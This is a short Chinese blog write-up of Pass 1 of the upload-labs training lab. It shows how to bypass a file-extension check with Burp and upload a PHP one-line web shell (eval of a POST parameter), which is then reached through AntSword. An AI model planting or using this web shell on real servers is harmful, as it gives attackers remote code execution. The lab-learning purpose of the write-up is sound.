Pass1·upload-labs

upload-labs 项目获取地址

https://github.com/c0ny1/upload-labs

https://github.com/admin360bug/upload-labs



Pass 1

文件上传漏洞是指攻击者上传了一个可以执行的脚本文件,并且可以通过该文件获得服务器的权限的一种漏洞

上传一句话木马文件

上传一句话木马文件,发现有后缀限制

<?php eval($_POST['a']); ?>



上传图片,在图片中插入 php 脚本

在 burp 中抓包,添加一句话木马,并修改图片后缀为 php

<?php eval($_POST['a']); ?>



执行脚本



访问上传的文件,进行脚本执行

http://192.168.2.156/upload-labs-main/upload/1.php





蚁剑连接

抓包 文件上传

抓包 文件上传

浙公网安备 33010602011771号

浙公网安备 33010602011771号